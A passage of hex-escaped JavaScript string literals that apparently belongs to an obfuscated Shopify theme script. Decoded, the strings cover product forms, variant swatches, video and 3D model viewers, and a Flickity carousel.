5\x65","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x63\x6F\x6C\x6F\x72","\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x76\x61\x72\x69\x61\x6E\x74","\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65","\x73\x6F\x6D\x65","\x76\x61\x6C\x75\x65\x73","\x5F\x75\x70\x64\x61\x74\x65\x41\x64\x64\x54\x6F\x43\x61\x72\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x61\x64\x64\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74","\x6C\x6F\x67","\x73\x68\x6F\x77","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x70\x72\x69\x6D\x61\x72\x79","\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x53\x6F\x6C\x64\x4F\x75\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x55\x6E\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x68\x69\x64\x65","\x73\x68\x6F\x77\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x6F\x70\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x2D\x76\x61\x6C\x75\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E","\x65\x6E\x61\x62\x6C\x65\x48\x69\x73\x74\x6F\x72\x79\x53\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x3F\x76\x61\x72\x69\x61\x6E\x74\x3D","\x68\x6F\x73\x74","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x2F\x2F","\x68\x69\x73\x74\x6F\x72\x79","\x73\x65\x6C\x65\x63\x74\x65\x64","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x5B\x76\x61\x6C\x75\x65\x3D\x22","\x5F\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74\x46\x72\x6F\x6D\x4F\x70\x74\x69\x6F\x6E\x73","\x66\x6F\x72\x6D\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x22\x5D","\x6F\x6B","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x69\x73\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x73\x75\x63\x63\x65\x73\x73","\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x63\x61\x72\x74\x41\x64\x64\x55\x72\x6C","\x5F\x73\x65\x74\x75\x70\x53\x74\x6F\x63\x6B\x43\x6F\x75\x6E\x74\x64\x6F\x77\x6E","\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x69\x73\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6E\x67","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x5F\x73\x68\x6F\x77\x41\x6C\x65\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x74\x61\x74\x75\x73\x2D\x6D\x65\x73\x73\x61\x67\x65","\x3C\x2F\x70\x3E","\x61\x6C\x65\x72\x74\x2D\x2D\x73\x75\x63\x63\x65\x73\x73","\x61\x6C\x65\x72\x74\x2D\x2D\x65\x72\x72\x6F\x72","\x22\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x20","\x61\x66\x74\x65\x72\x65\x6E\x64","\x69\x6E\x73\x65\x72\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2F\x61\x73\x73\x65\x74\x73\x2F\x76\x31\x2E\x30\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2E\x63\x73\x73","\x68\x65\x61\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69","\x31\x2E\x30","\x5F\x73\x65\x74\x75\x70\x4D\x6F\x64\x65\x6C\x56\x69\x65\x77\x65\x72\x55\x49","\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72","\x6C\x6F\x61\x64\x46\x65\x61\x74\x75\x72\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x3A\x70\x6C\x61\x79\x65\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x3A\x70\x61\x75\x73\x65\x64","\x68\x61\x73\x42\x65\x65\x6E\x53\x65\x6C\x65\x63\x74\x65\x64","\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x55\x69","\x68\x61\x73\x42\x65\x65\x6E\x44\x65\x73\x65\x6C\x65\x63\x74\x65\x64","\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x63\x73\x73","\x76\x69\x64\x65\x6F\x2D\x75\x69","\x5F\x73\x65\x74\x75\x70\x48\x74\x6D\x6C\x35\x56\x69\x64\x65\x6F","\x76\x69\x64\x65\x6F","\x65\x78\x74\x65\x72\x6E\x61\x6C\x5F\x76\x69\x64\x65\x6F","\x65\x6E\x61\x62\x6C\x65\x56\x69\x64\x65\x6F\x4C\x6F\x6F\x70\x69\x6E\x67","\x70\x6C\x61\x79\x65\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65","\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x70\x61\x75\x73\x65\x56\x69\x64\x65\x6F","\x70\x72\x6F\x67\x72\x65\x73\x73","\x6D\x75\x74\x65","\x76\x6F\x6C\x75\x6D\x65","\x70\x6C\x61\x79\x2D\x6C\x61\x72\x67\x65","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x73\x76\x67","\x76\x69\x64\x65\x6F\x3A\x70\x6C\x61\x79\x65\x64","\x76\x69\x64\x65\x6F\x3A\x70\x61\x75\x73\x65\x64","\x5F\x73\x65\x74\x75\x70\x45\x78\x74\x65\x72\x6E\x61\x6C\x56\x69\x64\x65\x6F","\x79\x6F\x75\x74\x75\x62\x65","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x68\x6F\x73\x74","\x5F\x73\x65\x74\x75\x70\x59\x6F\x75\x54\x75\x62\x65\x50\x6C\x61\x79\x65\x72","\x59\x54","\x50\x6C\x61\x79\x65\x72","\x69\x66\x72\x61\x6D\x65","\x64\x61\x74\x61\x2D\x76\x69\x64\x65\x6F\x2D\x69\x64","\x64\x61\x74\x61","\x73\x65\x65\x6B\x54\x6F","\x5F\x6C\x6F\x61\x64\x59\x6F\x75\x54\x75\x62\x65\x53\x63\x72\x69\x70\x74","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x65\x72\x72\x6F\x72","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x69\x66\x72\x61\x6D\x65\x5F\x61\x70\x69","\x5F\x65\x76\x65\x6E\x74\x73","\x6F\x6E\x63\x65","\x5F\x6F\x6E\x63\x65\x45\x76\x65\x6E\x74\x73","\x65\x6D\x69\x74\x45\x76\x65\x6E\x74","\x61\x6C\x6C\x4F\x66\x66","\x45\x76\x45\x6D\x69\x74\x74\x65\x72","\x70\x61\x64\x64\x69\x6E\x67\x4C\x65\x66\x74","\x70\x61\x64\x64\x69\x6E\x67\x52\x69\x67\x68\x74","\x70\x61\x64\x64\x69\x6E\x67\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x52\x69\x67\x68\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x42\x6F\x74\x74\x6F\x6D\x57\x69\x64\x74\x68","\x53\x74\x79\x6C\x65\x20\x72\x65\x74\x75\x72\x6E\x65\x64\x20","\x2E\x20\x41\x72\x65\x20\x79\x6F\x75\x20\x72\x75\x6E\x6E\x69\x6E\x67\x20\x74\x68\x69\x73\x20\x63\x6F\x64\x65\x20\x69\x6E\x20\x61\x20\x68\x69\x64\x64\x65\x6E\x20\x69\x66\x72\x61\x6D\x65\x20\x6F\x6E\x20\x46\x69\x72\x65\x66\x6F\x78\x3F\x20\x53\x65\x65\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x69\x74\x2E\x6C\x79\x2F\x67\x65\x74\x73\x69\x7A\x65\x62\x75\x67\x31","\x32\x30\x30\x70\x78","\x70\x61\x64\x64\x69\x6E\x67","\x31\x70\x78\x20\x32\x70\x78\x20\x33\x70\x78\x20\x34\x70\x78","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x73\x6F\x6C\x69\x64","\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x69\x73\x42\x6F\x78\x53\x69\x7A\x65\x4F\x75\x74\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x69\x73\x42\x6F\x72\x64\x65\x72\x42\x6F\x78","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x67\x65\x74\x53\x69\x7A\x65","\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74","\x6D\x6F\x7A","\x6D\x73","\x6F","\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x69\x73\x41\x72\x72\x61\x79","\x6E\x75\x6D\x62\x65\x72","\x72\x65\x6D\x6F\x76\x65\x46\x72\x6F\x6D","\x67\x65\x74\x50\x61\x72\x65\x6E\x74","\x67\x65\x74\x51\x75\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x45\x76\x65\x6E\x74","\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x64\x65\x62\x6F\x75\x6E\x63\x65\x4D\x65\x74\x68\x6F\x64","\x54\x69\x6D\x65\x6F\x75\x74","\x64\x6F\x63\x52\x65\x61\x64\x79","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x44\x61\x73\x68\x65\x64","\x2D","\x63\x6F\x6E\x73\x6F\x6C\x65","\x68\x74\x6D\x6C\x49\x6E\x69\x74","\x64\x61\x74\x61\x2D","\x5D","\x2E\x6A\x73\x2D","\x2D\x6F\x70\x74\x69\x6F\x6E\x73","\x6A\x51\x75\x65\x72\x79","\x45\x72\x72\x6F\x72\x20\x70\x61\x72\x73\x69\x6E\x67\x20","\x20\x6F\x6E\x20","\x3A\x20","\x66\x69\x7A\x7A\x79\x55\x49\x55\x74\x69\x6C\x73","\x70\x61\x72\x65\x6E\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x78","\x75\x6E\x73\x65\x6C\x65\x63\x74","\x6F\x72\x69\x67\x69\x6E\x53\x69\x64\x65","\x73\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x75\x70\x64\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x72\x65\x6E\x64\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x65\x74\x44\x65\x66\x61\x75\x6C\x74\x54\x61\x72\x67\x65\x74","\x6C\x65\x66\x74","\x63\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x67\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x77\x72\x61\x70\x53\x68\x69\x66\x74","\x73\x6C\x69\x64\x65\x61\x62\x6C\x65\x57\x69\x64\x74\x68","\x46\x6C\x69\x63\x6B\x69\x74\x79","\x43\x65\x6C\x6C","\x69\x73\x4F\x72\x69\x67\x69\x6E\x4C\x65\x66\x74","\x63\x65\x6C\x6C\x73","\x61\x64\x64\x43\x65\x6C\x6C","\x66\x69\x72\x73\x74\x4D\x61\x72\x67\x69\x6E","\x67\x65\x74\x4C\x61\x73\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x6D\x61\x70","\x53\x6C\x69\x64\x65","\x69\x73\x41\x6E\x69\x6D\x61\x74\x69\x6E\x67","\x72\x65\x73\x74\x69\x6E\x67\x46\x72\x61\x6D\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65","\x61\x70\x70\x6C\x79\x44\x72\x61\x67\x46\x6F\x72\x63\x65","\x61\x70\x70\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x69\x6E\x74\x65\x67\x72\x61\x74\x65\x50\x68\x79\x73\x69\x63\x73","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72","\x73\x65\x74\x74\x6C\x65","\x77\x72\x61\x70\x41\x72\x6F\x75\x6E\x64","\x6D\x6F\x64\x75\x6C\x6F","\x73\x68\x69\x66\x74\x57\x72\x61\x70\x43\x65\x6C\x6C\x73","\x73\x65\x74\x54\x72\x61\x6E\x73\x6C\x61\x74\x65\x58","\x64\x69\x73\x70\x61\x74\x63\x68\x53\x63\x72\x6F\x6C\x6C\x45\x76\x65\x6E\x74","\x63\x75\x72\x73\x6F\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x69\x67\x68\x74\x54\x6F\x4C\x65\x66\x74","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x73\x6C\x69\x64\x65\x72","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x2C\x30\x2C\x30\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x58\x28","\x73\x6C\x69\x64\x65\x73","\x73\x6C\x69\x64\x65\x73\x57\x69\x64\x74\x68","\x73\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x76\x65\x6C\x6F\x63\x69\x74\x79","\x70\x65\x72\x63\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x73\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x69\x73\x46\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x61\x66\x74\x65\x72\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x46\x72\x69\x63\x74\x69\x6F\x6E\x46\x61\x63\x74\x6F\x72","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x46\x72\x69\x63\x74\x69\x6F\x6E","\x66\x72\x69\x63\x74\x69\x6F\x6E","\x69\x73\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x58","\x61\x70\x70\x6C\x79\x46\x6F\x72\x63\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x61\x6E\x69\x6D\x61\x74\x65\x50\x72\x6F\x74\x6F\x74\x79\x70\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x47\x55\x49\x44","\x24\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x73","\x42\x61\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x66\x6F\x72\x20\x46\x6C\x69\x63\x6B\x69\x74\x79\x3A\x20","\x63\x65\x6E\x74\x65\x72","\x63\x72\x65\x61\x74\x65\x4D\x65\x74\x68\x6F\x64\x73","\x5F\x63\x72\x65\x61\x74\x65","\x67\x75\x69\x64","\x76\x69\x65\x77\x70\x6F\x72\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x76\x69\x65\x77\x70\x6F\x72\x74","\x77\x61\x74\x63\x68\x43\x53\x53","\x61\x63\x74\x69\x76\x61\x74\x65","\x69\x73\x41\x63\x74\x69\x76\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x72\x74\x6C","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x72\x65\x6C\x6F\x61\x64\x43\x65\x6C\x6C\x73","\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6C\x69\x74\x79","\x74\x61\x62\x49\x6E\x64\x65\x78","\x73\x65\x6C\x65\x63\x74\x49\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x69\x73\x49\x6E\x69\x74\x41\x63\x74\x69\x76\x61\x74\x65\x64","\x72\x65\x61\x64\x79","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x72","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x5F\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74\x6F\x72","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x73\x65\x74\x47\x61\x6C\x6C\x65\x72\x79\x53\x69\x7A\x65","\x5F\x6D\x61\x6B\x65\x43\x65\x6C\x6C\x73","\x67\x65\x74\x4C\x61\x73\x74\x53\x6C\x69\x64\x65","\x5F\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x6D\x61\x78\x43\x65\x6C\x6C\x48\x65\x69\x67\x68\x74","\x75\x70\x64\x61\x74\x65\x53\x6C\x69\x64\x65\x73","\x5F\x73\x69\x7A\x65\x43\x65\x6C\x6C\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x5F\x67\x65\x74\x43\x61\x6E\x43\x65\x6C\x6C\x46\x69\x74","\x67\x72\x6F\x75\x70\x43\x65\x6C\x6C\x73","\x5F\x69\x6E\x69\x74","\x72\x65\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72\x41\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x74\x43\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74","\x5F\x67\x65\x74\x57\x72\x61\x70\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x5F\x67\x65\x74\x47\x61\x70\x43\x65\x6C\x6C\x73","\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x53\x6C\x69\x64\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x4A\x51\x75\x65\x72\x79\x45\x76\x65\x6E\x74\x73","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79","\x74\x72\x69\x67\x67\x65\x72","\x73\x74\x61\x72\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74","\x5F\x77\x72\x61\x70\x53\x65\x6C\x65\x63\x74","\x61\x62\x73","\x69\x73\x44\x72\x61\x67\x53\x65\x6C\x65\x63\x74","\x70\x72\x65\x76\x69\x6F\x75\x73","\x6E\x65\x78\x74","\x75\x6E\x73\x65\x6C\x65\x63\x74\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x71\x75\x65\x72\x79\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x53\x6C\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x50\x61\x72\x65\x6E\x74\x43\x65\x6C\x6C","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72\x20\x3E\x20\x2A","\x67\x65\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x69\x43\x68\x61\x6E\x67\x65","\x63\x68\x69\x6C\x64\x55\x49\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6F\x6E\x72\x65\x73\x69\x7A\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79","\x63\x6F\x6E\x74\x65\x6E\x74","\x3A\x61\x66\x74\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6B\x65\x79\x43\x6F\x64\x65","\x6B\x65\x79\x62\x6F\x61\x72\x64\x48\x61\x6E\x64\x6C\x65\x72\x73","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x62\x72\x69\x64\x67\x65\x74","\x73\x65\x74\x4A\x51\x75\x65\x72\x79","\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x75\x6E\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x67\x65\x74\x54\x6F\x75\x63\x68","\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x63\x68\x61\x6E\x67\x65\x64\x54\x6F\x75\x63\x68\x65\x73","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x5F\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x5F\x62\x6F\x75\x6E\x64\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x6F\x6E\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x4D\x6F\x76\x65","\x6F